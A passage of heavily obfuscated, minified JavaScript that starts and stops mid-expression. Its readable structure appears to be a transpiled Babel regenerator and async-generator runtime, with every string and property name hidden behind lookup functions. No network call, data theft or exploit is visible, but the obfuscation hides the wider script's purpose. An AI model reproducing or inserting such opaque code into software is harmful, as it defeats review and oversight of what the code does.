rh()[cD(W8)],WE([],[][[]]))?rh()[cD(MF)].apply(null,[Vg(Vg({})),MY,xRk]):rh()[cD(qr)](S6,Afk,br)]=null,WF.pop(),NHk=Phk,NHk;}var Fqk=X6k[rh()[cD(UG)](Dj,Js,zK)];var Xqk;return Xqk=Fqk?Fqk[GM()[n9(W0)].call(null,Oj,pY,MW,FD)]?(bnk[Xhk[A0()[hO(hJ)](f8,X2,qg)]]=Fqk[GM()[n9(PC)].apply(null,[xr,QH,Qwk,PC])],bnk[fZ(typeof rh()[cD(z5)],'undefined')?rh()[cD(hJ)](pY,QF,g3):rh()[cD(MF)].apply(null,[Ed,gpk,Eq])]=Xhk[A0()[hO(sm)](hj,mN,BJ)],fZ(PF()[fz(PH)].apply(null,[DA,gfk]),bnk[CJ()[Qj(Ur)].apply(null,[Um,M0,sm,T5])])&&(bnk[CJ()[Qj(Ur)].call(null,Um,M0,M0,T5)]=rh()[cD(hJ)].apply(null,[Vg(Vg({})),QF,g3]),bnk[rh()[cD(UG)].apply(null,[PC,Js,zK])]=bdk),bnk[rh()[cD(qr)](E8,Afk,br)]=null,Phk):Fqk:(bnk[fZ(typeof CJ()[Qj(Dj)],WE([],[][[]]))?CJ()[Qj(Ur)](Um,M0,Um,T5):CJ()[Qj(TL)](l5k,zA,dA,n5)]=fZ(typeof A0()[hO(K5)],'undefined')?A0()[hO(hd)](tJ,Vg(CW),zg):A0()[hO(QH)](s5,DA,IVk),bnk[rh()[cD(UG)].apply(null,[qY,Js,zK])]=new (Bk[fZ(typeof A0()[hO(RD)],WE([],[][[]]))?A0()[hO(jC)](Tn,V8,tpk):A0()[hO(QH)](Td,Dj,jC)])(GM()[n9(YA)](M0,pC,f3,BH)),bnk[rh()[cD(qr)](Oj,Afk,br)]=null,Phk),WF.pop(),Xqk;}bJk[A0()[hO(nh)](FY,Mm,YUk)]=U8k;j2k(ICk,rh()[cD(CW)](Vg([]),kwk,X2),Sz(sU,[fZ(typeof GM()[n9(dA)],WE([],[][[]]))?GM()[n9(PC)](xr,X2,xRk,br):GM()[n9(gg)](lN,cC,Slk,IO),U8k,rh()[cD(tJ)](TL,d6k,x9),Vg(CW)]));j2k(U8k,rh()[cD(CW)](AN,kwk,X2),Sz(sU,[GM()[n9(PC)].apply(null,[xr,Vg(Vg({})),xRk,pY]),bJk,rh()[cD(tJ)].call(null,Vg(TL),d6k,x9),Vg(CW)]));bJk[GM()[n9(z2)](PH,xc,K3,d0)]=pAk(U8k,wnk,TW()[Az(D5)](IJ,M0,sm,z5,YN,IJ));U6k[fZ(typeof A0()[hO(z5)],'undefined')?A0()[hO(Zn)](jj,z2,WFk):A0()[hO(QH)](f0,MF,kGk)]=function(VNk){WF.push(pSk);var RNk=KD(WA()[V0(VF)](D5,z5,tJ,bq,t6,p2),typeof VNk)&&VNk[rh()[cD(CW)](Nn,JZ,X2)];var E2k;return E2k=Vg(Vg(RNk))&&(zD(RNk,bJk)||zD(TW()[Az(D5)].call(null,Vg(Vg(CW)),M0,hd,m0,tG,IJ),RNk[GM()[n9(z2)].apply(null,[PH,mN,hL,hJ])]||RNk[rh()[cD(RD)](Oj,Yg,hN)])),WF.pop(),E2k;};U6k[zD(typeof PF()[fz(I8)],WE('',[][[]]))?PF()[fz(D5)].apply(null,[NUk,Td]):PF()[fz(pY)](T0,Vzk)]=function(Ksk){WF.push(TA);Bk[fZ(typeof rh()[cD(Br)],'undefined')?rh()[cD(dZ)](Ez,qW,E8):rh()[cD(MF)](S2,Pvk,WH)][zD(typeof PF()[fz(bO)],WE('',[][[]]))?PF()[fz(D5)](VY,xA):PF()[fz(hd)](qr,X9)]?Bk[rh()[cD(dZ)](hd,qW,E8)][PF()[fz(hd)](qr,X9)](Ksk,U8k):(Ksk[fZ(typeof CJ()[Qj(O2)],WE([],[][[]]))?CJ()[Qj(Ez)](dZ,E8,Cr,hG):CJ()[Qj(TL)](FFk,Cd,Ur,zpk)]=U8k,pAk(Ksk,wnk,TW()[Az(D5)](Vg(TL),M0,nh,kJ,FI,IJ)));Ksk[A0()[hO(nh)](FY,QH,HE)]=Bk[rh()[cD(dZ)](PH,qW,E8)][rh()[cD(M0)](Vg(TL),Yh,bY)](ICk);var lNk;return WF.pop(),lNk=Ksk,lNk;};U6k[TW()[Az(dZ)](Nn,O2,YA,pJ,Nr,VW)]=function(Owk){return IT.apply(this,[Fw,arguments]);};h8k(YOk[A0()[hO(nh)](FY,sm,YUk)]);pAk(YOk[A0()[hO(nh)](FY,VN,YUk)],Ajk,function(){return IT.apply(this,[Zl,arguments]);});U6k[rh()[cD(kJ)](jC,t9,pW)]=YOk;U6k[A0()[hO(j3)](D5,VW,Mkk)]=function(OOk,M6k,T6k,l6k,grk){WF.push(I6k);zD(UL(BC[VF]),grk)&&(grk=Bk[GM()[n9(t6)](Jq,Vg(Vg(CW)),SO,S2)]);var jOk=new YOk(S6k(OOk,M6k,T6k,l6k),grk);var x2k;return x2k=U6k[A0()[hO(Zn)](jj,Dj,RF)](M6k)?jOk:jOk[rh()[cD(hJ)].call(null,MF,Vh,g3)]()[rh()[cD(b0)](z2,cZ,gH)](function(H5k){var qqk;WF.push(zH);return qqk=H5k[GM()[n9(W0)](Oj,kJ,UM,x9)]?H5k[GM()[n9(PC)](xr,MF,nL,pC)]:jOk[rh()[cD(hJ)].call(null,Ur,gF,g3)](),WF.pop(),qqk;}),WF.pop(),x2k;};h8k(ICk);pAk(ICk,wnk,fZ(typeof GM()[n9(CW)],'undefined')?GM()[n9(PH)].call(null,d0,qJ,F4k,X2):GM()[n9(gg)].apply(null,[mn,TN,WJ,Vg(TL)]));pAk(ICk,Mdk,function(){return IT.apply(this,[Q,arguments]);});pAk(ICk,A0()[hO(kJ)].call(null,TL,z2,BE),function(){return IT.apply(this,[MR,arguments]);});U6k[PF()[fz(UG)](ZH,dH)]=function(Lvk){return IT.apply(this,[lv,arguments]);};U6k[A0()[hO(Rc)](AA,wW,CHk)]=dJk;T2k[A0()[hO(nh)](FY,nJ,YUk)]=Sz(sU,[rh()[cD(CW)](t6,kwk,X2),T2k,CJ()[Qj(M0)].call(null,O2,lO,nh,zpk),function mYk(r5k){WF.push(qbk);if(this[rh()[cD(s3)].apply(null,[BH,mD,m8])]=jR[fZ(typeof GM()[n9(M0)],'undefined')?GM()[n9(X2)].apply(null,[RY,NH,Yz,tJ]):GM()[n9(gg)](IO,d6,OXk,nh)](),this[rh()[cD(hJ)](pC,tW,g3)]=BC[VF],this[fZ(typeof A0()[hO(hd)],WE([],[][[]]))?A0()[hO(Tn)](t6,Vg(CW),pE):A0()[hO(QH)].call(null,T5,QH,B3)]=this[GM()[n9(Qc)].apply(null,[NPk,S2,s2k,Qr])]=bdk,this[GM()[n9(W0)](Oj,pJ,rF,hd)]=Vg(TL),this[rh()[cD(qr)](Vg({}),lt,br)]=null,this[CJ()[Qj(Ur)](Um,M0,I8,TJk)]=rh()[cD(hJ)](BH,tW,g3),this[rh()[cD(UG)].apply(null,[BH,kg,zK])]=bdk,this[zD(typeof A0()[hO(v3)],WE([],[][[]]))?A0()[hO(QH)](UT,E8,gd):A0()[hO(qr)](ZH,Vg(Vg({})),Qm)][fZ(typeof rh()[cD(Br)],'undefined')?rh()[cD(sm)](W0,qpk,QH):rh()[cD(MF)](IJ,AN,HPk)](jHk),Vg(r5k))for(var b6k in this)zD(rh()[cD(Ur)](Vg(Vg(CW)),MC,Pwk),b6k[A0()[hO(V8)](d0,x9,xgk)](BC[VF]))&&Qqk.call(this,b6k)&&Vg(Bk[CJ()[Qj(tJ)](O2,lVk,qJ,Xq)](N6(b6k[fZ(typeof A0()[hO(TL)],WE([],[][[]]))?A0()[hO(s3)](B0,MF,hz):A0()[hO(QH)].call(null,l6,nh,pC)](TL))))&&(this[b6k]=bdk);WF.pop();},PF()[fz(Tn)].call(null,Jxk,KOk),function(){return IT.apply(this,[gv,arguments]);},zD(typeof rh()[cD(Dc)],'undefined')?rh()[cD(MF)](BH,jLk,XH):rh()[cD(z5)].call(null,dZ,rK,Pt),function mqk(pqk){WF.push(sNk);if(this[zD(typeof GM()[n9(I8)],WE([],[][[]]))?GM()[n9(gg)](PSk,Ur,nH,t6):GM()[n9(W0)].apply(null,[Oj,Qc,OZ,Vg([])])])throw pqk;var gBp=this;function ZBp(Gck,hTk){WF.push(W5);ntk[PF()[fz(pW)].apply(null,[FD,XXk])]=A0()[hO(hd)](tJ,Zn,bZ);ntk[rh()[cD(UG)](qJ,pZk,zK)]=pqk;gBp[rh()[cD(hJ)](IJ,MK,g3)]=Gck;hTk&&(gBp[CJ()[Qj(Ur)].call(null,Um,M0,d0,Mfk)]=rh()[cD(hJ)](DA,MK,g3),gBp[zD(typeof rh()[cD(DA)],'undefined')?rh()[cD(MF)](X2,Slk,Sd):rh()[cD(UG)](wr,pZk,zK)]=bdk);var bPp;return WF.pop(),bPp=Vg(Vg(hTk)),bPp;}for(var rRp=cE(this[A0()[hO(qr)](ZH,Qr,DK)][A0()[hO(CW)].call(null,RC,Vg(Vg([])),Id)],TL);Fz(rRp,BC[VF]);--rRp){var cQp=this[A0()[hO(qr)](ZH,nh,DK)][rRp],ntk=cQp[rh()[cD(j3)](E8,bD,TL)];if(zD(zD(typeof A0()[hO(IJ)],'undefined')?A0()[hO(QH)].apply(null,[gXk,dZ,CRk]):A0()[hO(z5)](Dc,Vg({}),rO),cQp[BY()[Hr(gg)](RD,Um,nJ,br,CW,xJ)])){var Sxp;return Sxp=ZBp(fZ(typeof GM()[n9(YC)],WE([],[][[]]))?GM()[n9(pY)](dbk,RY,HZ,Mm):GM()[n9(gg)](TL,v3,KLk,TN)),WF.pop(),Sxp;}if(AH(cQp[BY()[Hr(gg)](xc,Um,nJ,qY,V8,xJ)],this[fZ(typeof rh()[cD(Cr)],WE('',[][[]]))?rh()[cD(s3)].apply(null,[Vg(Vg(TL)),lZ,m8]):rh()[cD(MF)].call(null,Um,Ut,Xj)])){var blp=Qqk.call(cQp,A0()[hO(b0)](Sj,nJ,fK)),sck=Qqk.call(cQp,GM()[n9(S6)].apply(null,[FY,z5,rK,mN]));if(blp&&sck){if(Wz(this[rh()[cD(s3)](Br,lZ,m8)],cQp[A0()[hO(b0)].call(null,Sj,Ij,fK)])){var ZQp;return ZQp=ZBp(cQp[A0()[hO(b0)](Sj,c6,fK)],Vg(BC[VF])),WF.pop(),ZQp;}if(Wz(this[rh()[cD(s3)].call(null,AN,lZ,m8)],cQp[GM()[n9(S6)].apply(null,[FY,VF,rK,MF])])){var LRp;return LRp=ZBp(cQp[GM()[n9(S6)].apply(null,[FY,S6,rK,Oj])]),WF.pop(),LRp;}}else if(blp){if(Wz(this[rh()[cD(s3)](ld,lZ,m8)],cQp[A0()[hO(b0)](Sj,Br,fK)])){var kpp;return kpp=ZBp(cQp[A0()[hO(b0)](Sj,jC,fK)],Vg(CW)),WF.pop(),kpp;}}else{if(Vg(sck))throw new (Bk[A0()[hO(Dj)].apply(null,[YO,qN,Cz])])(A0()[hO(Fq)].apply(null,[sRk,pY,wG]));if(Wz(this[rh()[cD(s3)](nj,lZ,m8)],cQp[GM()[n9(S6)](FY,m0,rK,Fq)])){var z3k;return z3k=ZBp(cQp[GM()[n9(S6)].apply(null,[FY,qY,rK,X2])]),WF.pop(),z3k;}}}}WF.pop();},GM()[n9(VW)].apply(null,[CX,dA,Wv,W0]),function ETk(ZPp,txp){WF.push(E5);for(var dpp=cE(this[A0()[hO(qr)](ZH,Vg(Vg(CW)),TM)][A0()[hO(CW)](RC,s3,cqk)],TL);Fz(dpp,CW);--dpp){var MRp=this[A0()[hO(qr)].call(null,ZH,M0,TM)][dpp];if(AH(MRp[BY()[Hr(gg)](bq,Um,nJ,hJ,Vg({}),zwk)],this[rh()[cD(s3)](wr,QL,m8)])&&Qqk.call(MRp,GM()[n9(S6)](FY,jC,B3,j3))&&Wz(this[rh()[cD(s3)].call(null,Br,QL,m8)],MRp[zD(typeof GM()[n9(Jq)],'undefined')?GM()[n9(gg)](B3,xc,vr,kJ):GM()[n9(S6)](FY,M0,B3,Fq)])){var g3k=MRp;break;}}g3k&&(zD(PF()[fz(hJ)].apply(null,[Fxk,LF]),ZPp)||zD(fZ(typeof WA()[V0(TL)],WE(GM()[n9(dZ)](wZ,jC,UO,tH),[][[]]))?WA()[V0(D5)](D5,Vg([]),qN,Mm,fH,NA):WA()[V0(nh)].apply(null,[Ot,MF,UG,IJ,NPk,xfk]),ZPp))&&AH(g3k[BY()[Hr(gg)](NH,Um,nJ,dZ,wr,zwk)],txp)&&AH(txp,g3k[GM()[n9(S6)](FY,YC,B3,Vg({}))])&&(g3k=null);var mBp=g3k?g3k[rh()[cD(j3)](s3,U3,TL)]:{};mBp[PF()[fz(pW)](FD,Wt)]=ZPp;mBp[rh()[cD(UG)](xc,bW,zK)]=txp;var OTk;return OTk=g3k?(this[CJ()[Qj(Ur)](Um,M0,xc,tIk)]=rh()[cD(hJ)](Vg([]),nE,g3),this[fZ(typeof rh()[cD(S2)],WE('',[][[]]))?rh()[cD(hJ)](TN,nE,g3):rh()[cD(MF)](pN,Wkk,Sn)]=g3k[GM()[n9(S6)](FY,hd,B3,sm)],Phk):this[CJ()[Qj(RD)].call(null,D5,gYk,Mm,NA)](mBp),WF.pop(),OTk;},zD(typeof CJ()[Qj(tH)],WE(GM()[n9(dZ)](wZ,wW,Ot,nh),[][[]]))?CJ()[Qj(TL)](VIk,zBk,pN,Qc):CJ()[Qj(RD)].apply(null,[D5,gYk,xc,Jvk]),function Blp(H0k,IPp){WF.push(Lxk);if(zD(fZ(typeof A0()[hO(VN)],'undefined')?A0()[hO(hd)](tJ,sm,Xh):A0()[hO(QH)](C1k,D5,H3),H0k[PF()[fz(pW)].apply(null,[FD,Wv])]))throw H0k[rh()[cD(UG)](IO,Ts,zK)];zD(PF()[fz(hJ)](Fxk,qz),H0k[fZ(typeof PF()[fz(vt)],'undefined')?PF()[fz(pW)](FD,Wv):PF()[fz(D5)].call(null,b0,BSk)])||zD(WA()[V0(D5)](D5,tH,z5,W0,fH,P8),H0k[fZ(typeof PF()[fz(O8)],WE([],[][[]]))?PF()[fz(pW)](FD,Wv):PF()[fz(D5)](kO,Wdk)])?this[rh()[cD(hJ)].call(null,Oj,l9,g3)]=H0k[rh()[cD(UG)].apply(null,[Vg(Vg(CW)),Ts,zK])]:zD(PF()[fz(PH)].apply(null,[DA,Js]),H0k[PF()[fz(pW)](FD,Wv)])?(this[rh()[cD(Fq)](mn,mK,Ed)]=this[rh()[cD(UG)].apply(null,[QH,Ts,zK])]=H0k[zD(typeof rh()[cD(V8)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[W0,ZUk,HXk]):rh()[cD(UG)](dZ,Ts,zK)],this[zD(typeof CJ()[Qj(D5)],'undefined')?CJ()[Qj(TL)].apply(null,[EH,rBk,m0,fY]):CJ()[Qj(Ur)].apply(null,[Um,M0,AN,fmk])]=PF()[fz(PH)].call(null,DA,Js),this[rh()[cD(hJ)].apply(null,[Vg({}),l9,g3])]=GM()[n9(pY)](dbk,z5,bg,TN)):zD(TW()[Az(GK)](Vg(TL),Um,Cr,Vg([]),vd,Mm),H0k[PF()[fz(pW)].call(null,FD,Wv)])&&IPp&&(this[rh()[cD(hJ)].call(null,hd,l9,g3)]=IPp);var OIp;return WF.pop(),OIp=Phk,OIp;},CJ()[Qj(BH)].apply(null,[Um,NJ,gg,FFk]),function Lck(jkp){WF.push(X2);for(var M0k=cE(this[A0()[hO(qr)].apply(null,[ZH,bq,C0])][zD(typeof A0()[hO(bq)],'undefined')?A0()[hO(QH)].call(null,Wt,CX,fHk):A0()[hO(CW)].call(null,RC,t6,YC)],TL);Fz(M0k,CW);--M0k){var twp=this[A0()[hO(qr)](ZH,Vg(Vg(CW)),C0)][M0k];if(zD(twp[fZ(typeof GM()[n9(t6)],WE('',[][[]]))?GM()[n9(S6)](FY,Vg(CW),Mfk,DA):GM()[n9(gg)](Dzk,hN,S8,GK)],jkp)){var SUp;return this[CJ()[Qj(RD)].apply(null,[D5,gYk,YC,NC])](twp[rh()[cD(j3)](I8,vQk,TL)],twp[fZ(typeof PF()[fz(YO)],'undefined')?PF()[fz(X2)](pH,qN):PF()[fz(D5)](V8,mbk)]),jHk(twp),WF.pop(),SUp=Phk,SUp;}}WF.pop();},CJ()[Qj(E8)](O2,Mm,v3,Jvk),function jRp(hwp){WF.push(zn);for(var Mwp=cE(this[A0()[hO(qr)].apply(null,[ZH,m0,lK])][A0()[hO(CW)].call(null,RC,W0,Hm)],TL);Fz(Mwp,BC[VF]);--Mwp){var GUp=this[A0()[hO(qr)](ZH,XH,lK)][Mwp];if(zD(GUp[BY()[Hr(gg)](n5,Um,nJ,b0,Fq,OL)],hwp)){var nwp=GUp[rh()[cD(j3)](gg,N2,TL)];if(zD(A0()[hO(hd)](tJ,XH,ws),nwp[zD(typeof PF()[fz(bO)],'undefined')?PF()[fz(D5)](F5,M6):PF()[fz(pW)].apply(null,[FD,UK])])){var VUp=nwp[zD(typeof rh()[cD(MA)],WE([],[][[]]))?rh()[cD(MF)](Vg({}),Ylk,EH):rh()[cD(UG)](M0,Jg,zK)];jHk(GUp);}var RQp;return WF.pop(),RQp=VUp,RQp;}}throw new (Bk[A0()[hO(Dj)](YO,VF,Sg)])(TW()[Az(V8)](Vg(TL),BH,dA,Vg(Vg({})),hb,ld));},rh()[cD(qN)].call(null,Fq,CVk,f8),function qBp(tBp,KTk,jlp){WF.push(cqk);this[fZ(typeof rh()[cD(hJ)],WE([],[][[]]))?rh()[cD(qr)](DA,fHk,br):rh()[cD(MF)](Vg(TL),sO,lJ)]=Sz(sU,[zD(typeof A0()[hO(pC)],WE('',[][[]]))?A0()[hO(QH)](Nq,Vg(Vg(TL)),cA):A0()[hO(X2)].apply(null,[MA,br,Dgk]),dJk(tBp),A0()[hO(hJ)](f8,Vg([]),Pg),KTk,A0()[hO(sm)](hj,Vg(Vg([])),qRk),jlp]);zD(rh()[cD(hJ)](Vg(Vg([])),PM,g3),this[zD(typeof CJ()[Qj(tH)],'undefined')?CJ()[Qj(TL)].call(null,Gn,NA,pY,Uj):CJ()[Qj(Ur)].call(null,Um,M0,QH,HUp)])&&(this[rh()[cD(UG)](hd,Uz,zK)]=bdk);var Stk;return WF.pop(),Stk=Phk,Stk;}]);var MSp;return WF.pop(),MSp=U6k,MSp;};var vBp=function(xPp){"@babel/helpers - typeof";WF.push(wW);vBp=KD(WA()[V0(VF)](D5,BH,Vg(Vg({})),qr,t6,RC),typeof Bk[zD(typeof rh()[cD(A2)],WE('',[][[]]))?rh()[cD(MF)].call(null,RY,x3,Olk):rh()[cD(Oj)](t6,lJk,cq)])&&KD(A0()[hO(XH)](K0,Vg(TL),YXk),typeof Bk[rh()[cD(Oj)].apply(null,[Tn,lJk,cq])][A0()[hO(X2)](MA,MF,IUk)])?function(pBk){return IT.apply(this,[HB,arguments]);}:function(Kt){return IT.apply(this,[Jl,arguments]);};var vlp;return WF.pop(),vlp=vBp(xPp),vlp;};var Dnk=function(){"use strict";var Atk=function(vO,t5,Vj){return Tg.apply(this,[UB,arguments]);};var Z0k=function(zxp,rck,kwp,XIp){WF.push(EPk);var mkp=rck&&wb(rck[A0()[hO(nh)](FY,pN,Lg)],UIp)?rck:UIp;var kTk=Bk[rh()[cD(dZ)].call(null,hN,vz,E8)][rh()[cD(M0)](Fq,tZ,bY)](mkp[zD(typeof A0()[hO(CX)],'undefined')?A0()[hO(QH)](bO,qr,Pq):A0()[hO(nh)](FY,S2,Lg)]);var Vtk=new CPp(XIp||[]);wvp(kTk,rh()[cD(hd)](Vg(Vg(TL)),Us,AN),Sz(sU,[fZ(typeof GM()[n9(S6)],WE('',[][[]]))?GM()[n9(PC)].apply(null,[xr,Zn,qm,d0]):GM()[n9(gg)](Dpk,CW,NC,Cr),mwp(zxp,kwp,Vtk)]));var F0k;return WF.pop(),F0k=kTk,F0k;};var UIp=function(){};var kUp=function(){};var x0k=function(){};var T3k=function(YUp,O0k){WF.push(sj);function CBp(nIp,xlp,clp,BSp){var rBp=nX(zB,[YUp[nIp],YUp,xlp]);WF.push(jA);if(fZ(fZ(typeof A0()[hO(cq)],WE('',[][[]]))?A0()[hO(hd)](tJ,nj,mz):A0()[hO(QH)](nj,Vg(Vg([])),d0),rBp[PF()[fz(pW)](FD,Nm)])){var j0k=rBp[rh()[cD(UG)](MF,Iz,zK)],s0k=j0k[zD(typeof GM()[n9(Rq)],WE([],[][[]]))?GM()[n9(gg)].call(null,Y3,Vg(CW),x0,jC):GM()[n9(PC)].call(null,xr,tH,vN,V8)];var Nck;return Nck=s0k&&KD(A0()[hO(Ez)].call(null,LY,IJ,lW),vBp(s0k))&&QQp.call(s0k,PF()[fz(XH)](hJ,mr))?O0k[zD(typeof A0()[hO(Rq)],WE([],[][[]]))?A0()[hO(QH)](Z5,qY,r5):A0()[hO(UG)](Pvk,Vg(CW),qh)](s0k[PF()[fz(XH)](hJ,mr)])[rh()[cD(b0)](Qr,Im,gH)](function(bvp){WF.push(gg);CBp(rh()[cD(hJ)].apply(null,[Rc,kRk,g3]),bvp,clp,BSp);WF.pop();},function(LPp){WF.push(MA);CBp(fZ(typeof A0()[hO(hd)],WE('',[][[]]))?A0()[hO(hd)](tJ,Zn,WFk):A0()[hO(QH)](qpk,Qc,n7k),LPp,clp,BSp);WF.pop();}):O0k[A0()[hO(UG)].call(null,Pvk,wW,qh)](s0k)[fZ(typeof rh()[cD(Wvk)],WE('',[][[]]))?rh()[cD(b0)].call(null,mN,Im,gH):rh()[cD(MF)].call(null,b0,nJ,Zxk)](function(pIp){WF.push(s3);j0k[fZ(typeof GM()[n9(Rq)],WE('',[][[]]))?GM()[n9(PC)].call(null,xr,n5,xq,bq):GM()[n9(gg)](LO,nj,DFk,YC)]=pIp,clp(j0k);WF.pop();},function(Utk){var vpp;WF.push(Slk);return vpp=CBp(A0()[hO(hd)].call(null,tJ,nh,S9),Utk,clp,BSp),WF.pop(),vpp;}),WF.pop(),Nck;}BSp(rBp[rh()[cD(UG)](Vg(Vg(TL)),Iz,zK)]);WF.pop();}var Ctk;wvp(this,rh()[cD(hd)](E8,hb,AN),Sz(sU,[GM()[n9(PC)](xr,Dj,Zq,Vg([])),function YTk(Hxp,YRp){var dlp=function(){return new O0k(function(rwp,PUp){CBp(Hxp,YRp,rwp,PUp);});};var QBp;WF.push(svp);return QBp=Ctk=Ctk?Ctk[rh()[cD(b0)].apply(null,[Dj,Kkk,gH])](dlp,dlp):dlp(),WF.pop(),QBp;}]));WF.pop();};var WTk=function(TJ){return Tg.apply(this,[Qf,arguments]);};var rpp=function(cN){return Tg.apply(this,[DI,arguments]);};var CPp=function(hlp){WF.push(Um);this[A0()[hO(qr)](ZH,V8,Vlp)]=[Sz(sU,[BY()[Hr(gg)](gg,Um,nJ,Vg(Vg(CW)),Vg(Vg({})),H3),fZ(typeof A0()[hO(I8)],WE([],[][[]]))?A0()[hO(z5)].call(null,Dc,tH,GK):A0()[hO(QH)](h9k,br,GMk)])],hlp[rh()[cD(sm)](Um,H0,QH)](WTk,this),this[zD(typeof CJ()[Qj(Dj)],WE(fZ(typeof GM()[n9(CW)],WE([],[][[]]))?GM()[n9(dZ)](wZ,CW,XRk,d6):GM()[n9(gg)].apply(null,[Pt,CW,jIk,Vg(CW)]),[][[]]))?CJ()[Qj(TL)](Pwk,IVk,x9,tfk):CJ()[Qj(M0)](O2,lO,hN,k8)](Vg(CW));WF.pop();};var FIp=function(ASp){WF.push(ZN);if(ASp||zD(GM()[n9(dZ)](wZ,gg,RL,X2),ASp)){var Ltk=ASp[xUp];if(Ltk){var XUp;return WF.pop(),XUp=Ltk.call(ASp),XUp;}if(KD(fZ(typeof WA()[V0(PC)],WE([],[][[]]))?WA()[V0(VF)](D5,Vg(Vg(TL)),Vg([]),hd,t6,jvk):WA()[V0(nh)].call(null,cn,sm,Fq,PC,q0,OJ),typeof ASp[zD(typeof rh()[cD(gg)],WE('',[][[]]))?rh()[cD(MF)](z5,gH,Pwk):rh()[cD(hJ)](j3,GX,g3)])){var qUp;return WF.pop(),qUp=ASp,qUp;}if(Vg(Bk[CJ()[Qj(tJ)](O2,lVk,YA,z8k)](ASp[fZ(typeof A0()[hO(c6)],WE([],[][[]]))?A0()[hO(CW)](RC,VF,zNk):A0()[hO(QH)](f9k,MA,Mt)]))){var xpp=R8(jR[rh()[cD(pJ)](BH,Wv,rr)]()),mpp=function Exp(){WF.push(BA);for(;Wz(++xpp,ASp[A0()[hO(CW)].apply(null,[RC,Vg(Vg(TL)),fgk])]);)if(QQp.call(ASp,xpp)){var ZIp;return Exp[GM()[n9(PC)].call(null,xr,wW,twk,sm)]=ASp[xpp],Exp[fZ(typeof GM()[n9(W8)],WE('',[][[]]))?GM()[n9(W0)](Oj,Vg(TL),CK,b0):GM()[n9(gg)](jKk,Vg({}),EMk,qJ)]=Vg(TL),WF.pop(),ZIp=Exp,ZIp;}Exp[GM()[n9(PC)].call(null,xr,Vg(Vg(CW)),twk,CW)]=Pkp;Exp[GM()[n9(W0)](Oj,Vg(Vg(TL)),CK,PC)]=Vg(CW);var bpp;return WF.pop(),bpp=Exp,bpp;};var BBp;return BBp=mpp[fZ(typeof rh()[cD(MF)],WE([],[][[]]))?rh()[cD(hJ)](Ur,GX,g3):rh()[cD(MF)](YA,Q5,KLk)]=mpp,WF.pop(),BBp;}}throw new (Bk[A0()[hO(jC)](Tn,pN,lJk)])(WE(vBp(ASp),fZ(typeof GM()[n9(Qr)],'undefined')?GM()[n9(IJ)].call(null,YA,E8,MN,Vg(Vg(TL))):GM()[n9(gg)](rc,Vg(TL),p1k,Dj)));};WF.push(xH);Dnk=function qtk(){return J3k;};var Pkp;var J3k={};var IRp=Bk[fZ(typeof rh()[cD(jC)],WE('',[][[]]))?rh()[cD(dZ)].call(null,Tn,K1k,E8):rh()[cD(MF)](O2,zBk,zc)][A0()[hO(nh)](FY,Vg(TL),Kq)];var QQp=IRp[A0()[hO(BH)](n0,UG,TEk)];var wvp=Bk[rh()[cD(dZ)].call(null,Vg([]),K1k,E8)][CJ()[Qj(CW)](Oj,EC,c6,Hj)]||function(DRk,Yc,wUk){return IT.apply(this,[Ax,arguments]);};var GQp=KD(WA()[V0(VF)].apply(null,[D5,VW,Vg({}),FD,t6,rzk]),typeof Bk[rh()[cD(Oj)].apply(null,[Br,dW,cq])])?Bk[rh()[cD(Oj)].apply(null,[Mm,dW,cq])]:{};var xUp=GQp[A0()[hO(X2)].apply(null,[MA,hd,zH])]||rh()[cD(pY)](cC,DC,Zn);var EPp=GQp[GM()[n9(pC)](JPk,I8,SN,ld)]||PF()[fz(YA)].call(null,cq,nL);var lIp=GQp[GM()[n9(Oj)](WJ,CX,mM,k3)]||A0()[hO(pY)].call(null,wIk,Ez,Uq);try{var Ppp=WF.length;var tUp=Vg(Vg(vS));Atk({},GM()[n9(dZ)].apply(null,[wZ,Vg({}),pb,TL]));}catch(q0k){WF.splice(cE(Ppp,TL),Infinity,xH);Atk=function(HUk,RT,YRk){return IT.apply(this,[fl,arguments]);};}J3k[fZ(typeof PF()[fz(Sd)],'undefined')?PF()[fz(S6)](qY,zW):PF()[fz(D5)](qGk,UXk)]=Z0k;var Mlp=fZ(typeof PF()[fz(qY)],'undefined')?PF()[fz(IJ)].apply(null,[I8,DH]):PF()[fz(D5)](LXk,xC);var Ixp=fZ(typeof rh()[cD(GJ)],'undefined')?rh()[cD(Tn)].apply(null,[W0,Fg,z5]):rh()[cD(MF)].apply(null,[z5,fH,O2]);var hUp=PF()[fz(z2)].apply(null,[xC,Xg]);var TBp=PF()[fz(t6)].call(null,dZ,fmk);var lSp={};var GIp={};Atk(GIp,xUp,function(){return nX.apply(this,[Xv,arguments]);});var DBp=Bk[rh()[cD(dZ)].call(null,Ur,K1k,E8)][GM()[n9(c6)].call(null,pW,nj,lPk,pC)];var hvp=DBp&&DBp(DBp(FIp([])));hvp&&fZ(hvp,IRp)&&QQp.call(hvp,xUp)&&(GIp=hvp);var nTk=x0k[A0()[hO(nh)].apply(null,[FY,Dj,Kq])]=UIp[fZ(typeof A0()[hO(Tn)],WE([],[][[]]))?A0()[hO(nh)](FY,b0,Kq):A0()[hO(QH)](pIk,br,w0)]=Bk[rh()[cD(dZ)].call(null,Ij,K1k,E8)][fZ(typeof rh()[cD(O2)],WE('',[][[]]))?rh()[cD(M0)].call(null,Fq,MKk,bY):rh()[cD(MF)](Mm,Vfk,Npk)](GIp);function Zwp(pvp){WF.push(kSk);[rh()[cD(hJ)](Vg(Vg({})),Eh,g3),A0()[hO(hd)].apply(null,[tJ,XH,K9]),PF()[fz(PH)](DA,A8)][rh()[cD(sm)](VN,Vzk,QH)](function(Ilp){Atk(pvp,Ilp,function(Ock){WF.push(VJk);var G0k;return G0k=this[rh()[cD(hd)](Mm,qs,AN)](Ilp,Ock),WF.pop(),G0k;});});WF.pop();}function mwp(fTk,fUp,KQp){var YIp=Mlp;return function(BPp,TPp){WF.push(tJ);if(zD(YIp,hUp))throw new (Bk[fZ(typeof A0()[hO(Dc)],WE([],[][[]]))?A0()[hO(Dj)](YO,Dj,N0):A0()[hO(QH)](Epk,Cr,Ywk)])(BY()[Hr(dZ)](S2,MA,b5,Vg([]),mn,AA));if(zD(YIp,TBp)){if(zD(zD(typeof A0()[hO(br)],'undefined')?A0()[hO(QH)](m5k,TL,ffk):A0()[hO(hd)](tJ,pN,pSk),BPp))throw TPp;var jpp;return 